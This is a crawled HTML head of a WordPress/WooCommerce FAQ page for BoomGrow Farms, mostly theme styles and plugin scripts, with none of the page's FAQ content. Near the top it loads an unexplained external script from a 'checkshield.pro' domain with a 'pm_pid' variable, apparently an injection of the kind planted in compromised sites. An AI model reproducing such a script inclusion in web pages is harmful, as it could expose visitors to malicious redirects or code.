

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boomgrowfarms.com/frequently-asked-questions/
body_size: 20806
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://boomgrowfarms.com/xmlrpc.php">
<title>Frequently Asked Questions &#8211; BoomGrow Farms</title>
<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/boomgrowfarms.com/wp-content/uploads/2022/01/cropped-favicon.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"BoomGrow Farms","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BoomGrow Farms &raquo; Feed" href="https://boomgrowfarms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BoomGrow Farms &raquo; Comments Feed" href="https://boomgrowfarms.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boomgrowfarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboomgrowfarms.com%2Ffrequently-asked-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boomgrowfarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboomgrowfarms.com%2Ffrequently-asked-questions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://boomgrowfarms.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0e7784;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #005e6b;
					background-color: #005e6b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0e7784;
					border-color: #0e7784;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #615d59;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #615d59;
				}

				.wp-block-image figcaption {
					color: #615d59;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2b2b2b;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0e7784;
					border-color: #0e7784;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #005e6b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #615d59;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0e7784;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0e7784;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b64902;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9d3000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b64902;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #615d59;
					box-shadow: 0 0 0 2px #ffffff;
					color: #615d59;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='db-for-elementor-form-css' href='https://boomgrowfarms.com/wp-content/plugins/all-contact-form-integration-for-elementor/public/css/db-elementor-form-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://boomgrowfarms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://boomgrowfarms.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.0.2/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.0.2/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.2/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://boomgrowfarms.com/wp-content/themes/storefront/style.css?ver=6.9' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #b64902;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2b2b2b;
			}

			.widget h1 {
				border-bottom-color: #2b2b2b;
			}

			body,
			.secondary-navigation a {
				color: #615d59;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #66625e;
			}

			a {
				color: #0e7784;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0e7784;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0e7784;
				border-color: #0e7784;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b64902;
				border-color: #b64902;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9d3000;
				border-color: #9d3000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #57534f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #2b2b2b;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #e4decd;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #a73a00;
				}

				.site-header {
					border-bottom-color: #a73a00;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://boomgrowfarms.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://boomgrowfarms.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://boomgrowfarms.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://boomgrowfarms.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #b64902;
				border-color: #b64902;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #615d59;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #66625e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #615d59;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0e7784;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0e7784;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #57534f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #615d59;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #615d59;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0e7784;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0e7784;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0e7784;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0e7784;
				border-color: #0e7784;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b64902;
				border-color: #b64902;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9d3000;
				border-color: #9d3000;
				color: #ffffff;
			}

			.button.loading {
				color: #0e7784;
			}

			.button.loading:hover {
				background-color: #0e7784;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #ac3f00;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #a73a00;
				}
			}
				.storefront-product-pagination a {
					color: #615d59;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #615d59;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-43{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-b9e7665:#FCD160;--e-global-color-672a929:#020101;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-812 .elementor-element.elementor-element-86935e3{margin-top:80px;margin-bottom:80px;}.elementor-812 .elementor-element.elementor-element-11f8741 > .elementor-widget-container{margin:055px 0px 055px 0px;}.elementor-812 .elementor-element.elementor-element-11f8741{text-align:center;}.elementor-812 .elementor-element.elementor-element-11f8741 .elementor-heading-title{font-size:37px;}.elementor-812 .elementor-element.elementor-element-8022078{font-size:19px;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-812 .elementor-element.elementor-element-11f8741 .elementor-heading-title{font-size:32px;}.elementor-812 .elementor-element.elementor-element-8022078{font-size:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-812 .elementor-element.elementor-element-4ba6d5a{width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://boomgrowfarms.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://boomgrowfarms.com/wp-content/themes/boomgrow/style.css?ver=2.0.15' media='all' />
<style id='storefront-child-style-inline-css'>

			.main-navigation ul li:hover > a,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #cdcdcd;
			}

			.woocommerce-breadcrumb a:hover {
				color: #ffffff;
			}

			.single-product div.product .summary .price {
				color: #0e7784;
			}

			.header-widget-region {
				color: #ffffff;
			}

			.header-widget-region a:not(.button) {
				color: #e4decd;
			}

			.single-product div.product .summary .price {
				color: #ffffff;
				background-color: #0e7784;
			}

			.header-widget-region h1, .header-widget-region h2, .header-widget-region h3, .header-widget-region h4, .header-widget-region h5, .header-widget-region h6 {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active li ul.products li.product h3,
			.main-navigation ul li.smm-active li ul.products li.product .price {
				color: #ffffff;
			}

			.order_details {
				background-color: #ffffff;
			}

			.order_details > li {
				border-bottom: 1px dotted #ffffff;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#ffffff 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#ffffff 33.33%,transparent 33.33%)
			}

			@media screen and (min-width: 768px) {
				.deli-primary-navigation {
					background:#b64902;
				}

				.smm-mega-menu {
					background:#b14400;
				}
			}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='copse-css' href='//fonts.googleapis.com/css?family=Copse&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='anonymous-pro-css' href='//fonts.googleapis.com/css?family=Anonymous+Pro%3A400%2C400italic%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='kalam-css' href='//fonts.googleapis.com/css?family=Kalam%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oswald-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://boomgrowfarms.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://boomgrowfarms.com/wp-content/plugins/all-contact-form-integration-for-elementor/public/js/db-elementor-form-public.js?ver=1.0.0" id="db-for-elementor-form-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://boomgrowfarms.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b981680131a859483bc8488190133d96","fragment_name":"wc_fragments_b981680131a859483bc8488190133d96","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://boomgrowfarms.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boomgrowfarms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel="canonical" href="https://boomgrowfarms.com/frequently-asked-questions/" />
<link rel='shortlink' href='https://boomgrowfarms.com/?p=812' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-188918735-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://i0.wp.com/boomgrowfarms.com/wp-content/uploads/2022/01/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/boomgrowfarms.com/wp-content/uploads/2022/01/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
